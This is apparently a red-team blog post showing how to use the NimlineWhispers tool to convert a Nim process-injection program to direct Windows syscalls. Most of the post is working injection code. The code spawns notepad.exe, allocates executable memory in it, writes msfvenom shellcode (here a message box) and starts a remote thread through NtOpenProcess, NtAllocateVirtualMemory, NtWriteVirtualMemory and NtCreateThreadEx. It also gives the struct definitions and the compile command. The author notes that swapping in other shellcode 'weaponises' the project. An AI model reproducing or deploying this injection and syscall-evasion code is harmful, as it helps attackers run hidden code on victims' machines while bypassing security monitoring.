Fresh from a Syscalls-fuelled BOF joyride, I had a chance to play with Nim. In particular, I was intrigued by a tweet from @byt3bl33d3r:
omg.... I did it! Win32 Syscalls from Nim!!! 😍 pic.twitter.com/h8XeM5062a
— Marcello (@byt3bl33d3r) January 12, 2021
My immediate thought was that this looked syntactically similar to the inline assembly outputted by Outflank’s InlineWhispers, and that we could achieve a similar thing for Nim. A few hours (and many nested for-loops) later, we have a proof-of-concept version of NimlineWhispers.
This blog will walk through a process of using NimlineWhispers to port an existing Nim project to use Syscalls and Native APIs.
Initial Code
For our project, we’ll use an example from Marcello’s fantastic OffensiveNim repo, specifically this one. If you haven’t had a play with Nim yet, Marcello’s repo is a gold mine of information for installation, compilation, code examples and opsec tips - I highly recommend taking a look.
The code example we’ll use spawns a target process, in this case notepad.exe, and uses the classic CreateRemoteThread injection technique to allocate memory, write and launch our message box popping shellcode in that process. The original code can be seen below:
#[
Author: Marcello Salvati, Twitter: @byt3bl33d3r
License: BSD 3-Clause
]#
import winim/lean
import osproc
proc injectCreateRemoteThread[I, T](shellcode: array[I, T]): void =
# Under the hood, the startProcess function from Nim's osproc module is calling CreateProcess() :D
let tProcess = startProcess("notepad.exe")
tProcess.suspend() # That's handy!
defer: tProcess.close()
echo "[*] Target Process: ", tProcess.processID
let pHandle = OpenProcess(
PROCESS_ALL_ACCESS,
false,
cast[DWORD](tProcess.processID)
)
defer: CloseHandle(pHandle)
echo "[*] pHandle: ", pHandle
let rPtr = VirtualAllocEx(
pHandle,
NULL,
cast[SIZE_T](shellcode.len),
MEM_COMMIT,
PAGE_EXECUTE_READ_WRITE
)
var bytesWritten: SIZE_T
let wSuccess = WriteProcessMemory(
pHandle,
rPtr,
unsafeAddr shellcode,
cast[SIZE_T](shellcode.len),
addr bytesWritten
)
echo "[*] WriteProcessMemory: ", bool(wSuccess)
echo " \\-- bytes written: ", bytesWritten
echo ""
let tHandle = CreateRemoteThread(
pHandle,
NULL,
0,
cast[LPTHREAD_START_ROUTINE](rPtr),
NULL,
0,
NULL
)
defer: CloseHandle(tHandle)
echo "[*] tHandle: ", tHandle
echo "[+] Injected"
when defined(windows):
# https://github.com/nim-lang/Nim/wiki/Consts-defined-by-the-compiler
when defined(i386):
# ./msfvenom -p windows/messagebox -f csharp, then modified for Nim arrays
echo "[*] Running in x86 process"
var shellcode: array[272, byte] = [
byte 0xd9,0xeb,0x9b,0xd9,0x74,0x24,0xf4,0x31,0xd2,0xb2,0x77,0x31,0xc9,0x64,0x8b,
...
0x10,0x89,0xe1,0x31,0xd2,0x52,0x53,0x51,0x52,0xff,0xd0,0x31,0xc0,0x50,0xff,
0x55,0x08]
elif defined(amd64):
# ./msfvenom -p windows/x64/messagebox -f csharp, then modified for Nim arrays
echo "[*] Running in x64 process"
var shellcode: array[295, byte] = [
byte 0xfc,0x48,0x81,0xe4,0xf0,0xff,0xff,0xff,0xe8,0xd0,0x00,0x00,0x00,0x41,0x51,
...
0x6c,0x6f,0x2c,0x20,0x66,0x72,0x6f,0x6d,0x20,0x4d,0x53,0x46,0x21,0x00,0x4d,
0x65,0x73,0x73,0x61,0x67,0x65,0x42,0x6f,0x78,0x00]
# This is essentially the equivalent of 'if __name__ == '__main__' in python
when isMainModule:
injectCreateRemoteThread(shellcode)For simplicity, we’re going to spawn the notepad.exe process as normal and just focus on porting the injection steps to our Syscalls functions.
Converting to Native functions
We won’t go into the depths of high-level vs Native API calls, mainly because people that understand it infinitely more than me have put out great material on the subject already, particular with regards to its offensive applications.
For our purposes, we know though that our high-level functions need to be replaced with the following Native API calls:
OpenProcess->NtOpenProcessVirtualAllocEx->NtAllocateVirtualMemoryWriteProcessMemory->NtWriteVirtualMemoryCreateRemoteThread->NtCreateThreadExCloseHandle->NtClose
These functions will require slightly different arguments and data structures. Resources such as NTAPI Undocumented Functions are invaluable for giving us insight into what we need to define to get this off the ground, e.g. the CLIENT_ID and OBJECT_ATTRIBUTES structs needed for NtOpenProcess.
Using NimlineWhispers
With our list of required native functions, we can generate our inline assembly. Firstly, clone the NimlineWhispers repository:
git clone https://github.com/ajpc500/NimlineWhispers.git
Modify functions.txt to include our five Native API functions:
NtCreateThreadEx
NtOpenProcess
NtAllocateVirtualMemory
NtWriteVirtualMemory
NtClose
Run NimlineWhispers using the following command:
python3 NimlineWhispers

This will produce us a syscalls.nim file, complete with the {.passC:"-masm=intel".} header we’ll need to compile this with inline assembly.
To integrate this with our existing code, add it to the same directory and append include syscalls to the end of our imports, as below.
#[
Author: Marcello Salvati, Twitter: @byt3bl33d3r
License: BSD 3-Clause
]#
import winim/lean
import osproc
include syscalls <-- syscalls lib
proc injectCreateRemoteThread[I, T](shellcode: array[I, T]): void =
...It’s worth mentioning here that SysWhispers provides us with 64-bit assembly only, and as we’re feeding that into NimlineWhispers, that too is 64-bit only.
Adapting the Code
Now we can set about adding the necessary code to our project to call the inline assembly Native functions we’ve included. Once syscalls.nim has been added to the project, we can call our Native functions as normal, e.g. see the below for NtOpenProcess.
var cid: CLIENT_ID
var oa: OBJECT_ATTRIBUTES
var pHandle: HANDLE
cid.UniqueProcess = tProcess.processID
var status = NtOpenProcess(
&pHandle,
PROCESS_ALL_ACCESS,
&oa, &cid
)Working through the project and adding the necessary variables and functions, we end up with code something like the below:
#[
Author: Marcello Salvati, Twitter: @byt3bl33d3r
License: BSD 3-Clause
]#
import winim/lean
import osproc
include syscalls
proc injectCreateRemoteThread[I, T](shellcode: array[I, T]): void =
# Under the hood, the startProcess function from Nim's osproc module is calling CreateProcess() :D
let tProcess = startProcess("notepad.exe")
tProcess.suspend() # That's handy!
defer: tProcess.close()
echo "[*] Target Process: ", tProcess.processID
var cid: CLIENT_ID
var oa: OBJECT_ATTRIBUTES
var pHandle: HANDLE
var tHandle: HANDLE
var ds: LPVOID
var sc_size: SIZE_T = cast[SIZE_T](shellcode.len)
cid.UniqueProcess = tProcess.processID
var status = NtOpenProcess(
&pHandle,
PROCESS_ALL_ACCESS,
&oa, &cid
)
echo "[*] pHandle: ", pHandle
status = NtAllocateVirtualMemory(
pHandle, &ds, 0, &sc_size,
MEM_COMMIT,
PAGE_EXECUTE_READWRITE);
var bytesWritten: SIZE_T
status = NtWriteVirtualMemory(
pHandle,
ds,
unsafeAddr shellcode,
sc_size-1,
addr bytesWritten);
echo "[*] WriteProcessMemory: ", status
echo " \\-- bytes written: ", bytesWritten
echo ""
status = NtCreateThreadEx(
&tHandle,
THREAD_ALL_ACCESS,
NULL,
pHandle,
ds,
NULL, FALSE, 0, 0, 0, NULL);
status = NtClose(tHandle)
status = NtClose(pHandle)
echo "[*] tHandle: ", tHandle
echo "[+] Injected"
when defined(windows):
# https://github.com/nim-lang/Nim/wiki/Consts-defined-by-the-compiler
when defined(i386):
echo "[!] This is only for 64-bit use. Exiting..."
return
elif defined(amd64):
# ./msfvenom -p windows/x64/messagebox -f csharp, then modified for Nim arrays
echo "[*] Running in x64 process"
var shellcode: array[295, byte] = [
byte 0xfc,0x48,0x81,0xe4,0xf0,0xff,0xff,0xff,0xe8,0xd0,0x00,0x00,0x00,0x41,0x51,
...
0x6c,0x6f,0x2c,0x20,0x66,0x72,0x6f,0x6d,0x20,0x4d,0x53,0x46,0x21,0x00,0x4d,
0x65,0x73,0x73,0x61,0x67,0x65,0x42,0x6f,0x78,0x00]
# This is essentially the equivalent of 'if __name__ == '__main__' in python
when isMainModule:
injectCreateRemoteThread(shellcode)Now we can compile this with the following command:
nim c -d=mingw --app=console --cpu=amd64 SysCallsMessageBoxShellCodeInject.nim
If you give that a try, you’ll likely see the following output:

Additional Structs
So, what’s gone wrong here? While we’re not calling the functions provided by Winim, we’re still including it for all of the structs provided in windef.nim here. Except, we need two additional structs.
Specifically, PS_ATTRIBUTE and PS_ATTRIBUTE_LIST. We can take the definitions of these structs from @Jackson_T’s SysWhispers project add these to the top of our syscalls.nim file.
type
PS_ATTR_UNION* {.pure, union.} = object
Value*: ULONG
ValuePtr*: PVOID
PS_ATTRIBUTE* {.pure.} = object
Attribute*: ULONG
Size*: SIZE_T
u1*: PS_ATTR_UNION
ReturnLength*: PSIZE_T
PPS_ATTRIBUTE* = ptr PS_ATTRIBUTE
PS_ATTRIBUTE_LIST* {.pure.} = object
TotalLength*: SIZE_T
Attributes*: array[2, PS_ATTRIBUTE]
PPS_ATTRIBUTE_LIST* = ptr PS_ATTRIBUTE_LISTIf we attempt to recompile now:

Success! Running our compiled executable now, we should get our successful MessageBox.

And of course, if we substitute our harmless message box code for something more exciting, we can weaponise our example project!
![]()
Conclusions
In this blog, we’ve seen how we can adapt a Nim project to use native API functions, included in our project as inline assembly and generated using NimlineWhispers. It’s fair to say the tool is very much a proof-of-concept, in part because I’m still learning Nim😅 For me the obvious next step, and one also raised by Cas van Cooten, is to include the needed data types and structs as part of the NimlineWhispers syscalls.nim output. This would allow you to use that output without also importing the Winim package and wrestling with any missing structs.
Hopefully, this is helpful for those looking to integrate Syscalls into Nim projects, i’m very keen to improve NimlineWhispers, so pull requests are very welcome!
